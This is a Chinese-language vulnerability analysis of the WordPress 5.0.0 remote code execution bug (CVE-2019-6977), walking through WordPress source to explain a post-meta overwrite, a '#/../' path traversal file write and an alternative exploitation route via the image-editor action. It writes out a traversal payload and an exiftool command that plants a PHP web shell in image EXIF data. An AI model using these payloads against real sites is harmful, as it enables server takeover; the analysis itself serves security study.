前言
2月20号,RIPS团队在官网公开了一篇WordPress 5.0.0 Remote Code Execution,CVE编号CVE-2019-6977,文章中主要提到在author权限账号下,可以通过修改Post Meta变量覆盖、目录穿越写文件、模板包含3个漏洞构成一个RCE漏洞。
但在原文中,作者只大致描述了漏洞原理和攻击链,其中大量的漏洞细节被省略。
参考文章:LoRexxar师傅的《WordPress 5.0 RCE 详细分析》
Mochazz师傅的《WordPress5.0远程代码执行分析》
Hu3sky师傅的《WordPress5.0 RCE 分析》
这三个师傅的分析文章确实非常赞,基本上已经阐述的特别清楚了。但是他们的利用链几乎无区别,我也翻了国内的许多分析文章,也都是这个攻击链。因为这个攻击链是漏洞发布者:RIPS组织在发布该漏洞给出的分析。而我在复现过程中却发现了在配合变量覆盖来目录穿越写文件这一步中有另外的目录穿越写文件方法。


RIPS的打法
下图摘自LoRexxar师傅的文章:
下图摘自Hu3sky师傅的文章:
网上大多数师傅的分析文章攻击方法都是如此。
分析
当action=crop-image时,程序会调用wp_ajax_crop_image方法对图片进行裁剪.
#/wp-admin/admin-ajax.php line 145
if ( ! empty( $_POST['action'] ) && in_array( $_POST['action'], $core_actions_post ) ) {
    add_action( 'wp_ajax_' . $_POST['action'], 'wp_ajax_' . str_replace( '-', '_', $_POST['action'] ), 1 );
}
对post过来的action进行拼接,并执行相应的函数。一直跟进到wp_ajax_crop_image函数。
#/wp-admin/includes/ajax-actions.php line 3950
function wp_ajax_crop_image() {
    $attachment_id = absint( $_POST['id'] );

    check_ajax_referer( 'image_editor-' . $attachment_id, 'nonce' );
    if ( empty( $attachment_id ) || ! current_user_can( 'edit_post', $attachment_id ) ) {
        wp_send_json_error();
    }
    $context = str_replace( '_', '-', $_POST['context'] );
    $data    = array_map( 'absint', $_POST['cropDetails'] );
    $cropped = wp_crop_image( $attachment_id, $data['x1'], $data['y1'], $data['width'], $data['height'], $data['dst_width'], $data['dst_height'] );

    if ( ! $cropped || is_wp_error( $cropped ) ) {
        wp_send_json_error( array( 'message' => __( 'Image could not be processed.' ) ) );
    }
...
可以看到check_ajax_referer( ‘image_editor-‘ . $attachment_id, ‘nonce’ );这一句对nonce进行了校验。所以要nonce参数和id参数保持不变。
再看$cropped = wp_crop_image( $attachment_id, $data[‘x1’], $data[‘y1’], $data[‘width’], $data[‘height’], $data[‘dst_width’], $data[‘dst_height’] );这一行进行裁剪操作。
跟进wp_crop_image函数。
# wp-admin/includes/image.php line 25
function wp_crop_image( $src, $src_x, $src_y, $src_w, $src_h, $dst_w, $dst_h, $src_abs = false, $dst_file = false ) {
    $src_file = $src;
    if ( is_numeric( $src ) ) {
        $src_file = get_attached_file( $src );

        if ( ! file_exists( $src_file ) ) {
            $src = _load_image_to_edit_path( $src, 'full' );
        } else {
            $src = $src_file;
        }
    }

    $editor = wp_get_image_editor( $src );
    if ( is_wp_error( $editor ) ) {
        return $editor;
    }

    $src = $editor->crop( $src_x, $src_y, $src_w, $src_h, $dst_w, $dst_h, $src_abs );
    if ( is_wp_error( $src ) ) {
        return $src;
    }

    if ( ! $dst_file ) {
        $dst_file = str_replace( basename( $src_file ), 'cropped-' . basename( $src_file ), $src_file );
    }
    wp_mkdir_p( dirname( $dst_file ) );

    $dst_file = dirname( $dst_file ) . '/' . wp_unique_filename( dirname( $dst_file ), basename( $dst_file ) );

    $result = $editor->save( $dst_file );
    if ( is_wp_error( $result ) ) {
        return $result;
    }

    return $dst_file;
}

跟一下get_attached_file的话可以发现它就是从数据库中读取_wp_attached_file的。而在之前就已经Post Meta变量覆盖将2019/03/poc.jpg#/../../../../themes/twentyseventeen/poc.jpg写入了_wp_attached_file中。
function get_attached_file( $attachment_id, $unfiltered = false ) {
    $file = get_post_meta( $attachment_id, '_wp_attached_file', true );
    if ( $file && 0 !== strpos( $file, '/' ) && ! preg_match( '|^.:\|', $file ) && ( ( $uploads = wp_get_upload_dir() ) && false === $uploads['error'] ) ) {
        $file = $uploads['basedir'] . "/$file";
    }

    if ( $unfiltered ) {
        return $file;
    }
    return apply_filters( 'get_attached_file', $file, $attachment_id );
}
所以读取到的文件名是2019/03/poc.jpg#/../../../../themes/twentyseventeen/poc.jpg,回到wp-admin/includes/image.php的
        if ( ! file_exists( $src_file ) ) {

            $src = _load_image_to_edit_path( $src, 'full' );
        } else {
            $src = $src_file;
        }
在判断文件不存在的时候会执行_load_image_to_edit_path函数来获取文件名。2019/03/poc.jpg#/../../../../themes/twentyseventeen/poc.jpg明显判断是不存在的,跟进_load_image_to_edit_path函数
function _load_image_to_edit_path( $attachment_id, $size = 'full' ) {
    $filepath = get_attached_file( $attachment_id );

    if ( $filepath && file_exists( $filepath ) ) {
        if ( 'full' != $size && ( $data = image_get_intermediate_size( $attachment_id, $size ) ) ) {

            $filepath = apply_filters( 'load_image_to_edit_filesystempath', path_join( dirname( $filepath ), $data['file'] ), $attachment_id, $size );
        }
    } elseif ( function_exists( 'fopen' ) && true == ini_get( 'allow_url_fopen' ) ) {
        $filepath = apply_filters( 'load_image_to_edit_attachmenturl', wp_get_attachment_url( $attachment_id ), $attachment_id, $size );
    }
    return apply_filters( 'load_image_to_edit_path', $filepath, $attachment_id, $size );
}
可以发现它将文件路径请求拼接为
/wp-content/uploads/poc.jpg
所以发出请求为:http://127.0.0.1/wp-content/uploads/2019/03/poc.jpg#/../../../../themes/twentyseventeen/poc.jpg然后又因为#后的当作书签,于是图片可以被请求到。

然后wp_crop_image函数执行到$editor = wp_get_image_editor( $src );的时候,跟进wp_get_image_editor会发现它会自动获取到的图片处理库

跟进_wp_image_editor_choose函数
wordpress后端使用的图片处理库有两个,imagick和gd
代码可以看到优先默认用imagick而Imagick处理图片时不处理EXIF信息,因此可以把恶意代码设置在EXIF部分,经过裁剪后会保留EXIF信息,此时再进行包含就能造成代码执行。
所以制作图片马也很简单:
exiftool poc.jpg -documentname="<?php echo exec($_POST['cmd']); ?>"继续回到wp_crop_image函数。被裁剪的图片被命名为’cropped-‘ . basename( $src_file ),然后为其创建目录wp_mkdir_p( dirname( $dst_file ) );

分析一下wp_mkdir_p函数。
跟进
是执行了mkdir命令,而这个命令支持不存在的目录通过../跳转的,在第一次执行的时候,会创建poc.jpg目录。
所以wp_mkdir_p( dirname( $dst_file ) );这一行代码很关键。如果没有创建目录的话../../../../是不会跳转的。
最后调用 save 方法存入图片。
save函数,它会调用你当前图片库的裁剪功能,生成图片结果。
#wp-includes/class-wp-image-editor-imagick.php
    public function save( $destfilename = null, $mime_type = null ) {
        $saved = $this->_save( $this->image, $destfilename, $mime_type );

        if ( ! is_wp_error( $saved ) ) {
            $this->file      = $saved['path'];
            $this->mime_type = $saved['mime-type'];

            try {
                $this->image->setImageFormat( strtoupper( $this->get_extension( $this->mime_type ) ) );
            } catch ( Exception $e ) {
                return new WP_Error( 'image_save_error', $e->getMessage(), $this->file );
            }
        }

        return $saved;
    }

跟进_save函数
继续跟进

/wp-includes/class-wp-image-editor.php line 394
由于之前已经创建了poc.jpg#目录,所以这里的wp_mkdir_p可以支持../跳转,所以成功写入了我们的图片马。
那么问题也来了,既然save函数里面有wp_mkdir_p函数,那么我为什么还要去改post包触发裁剪操作去写马呢?
不一样的打法
所以在我看来这个方法才是最应该被RIPS挖到的点。action=crop-image不是本身发出的请求,而是我们改了post包去构造触发这个裁剪,达到写文件的目的。



和RIPS操作不一样的地方在这里。本来是按save按钮之后将post包改action=crop-image的形式。而我发现其实根本不需要去刻意触发action=crop-image来跨目录写文件。在点击save按钮的时候post包里面的action=image-editor同样可以跨目录写文件,达到一样的效果。不同的是,需要触发两次action=image-editor请求,第一次创建poc.jpg#目录,第二次则成功跳转写入图片马。
分析
和上面RIPS的打法分析差不多,从action传入开始。

/wp-admin/includes/ajax-actions.php line 2400跟进2412行的wp_save_image函数
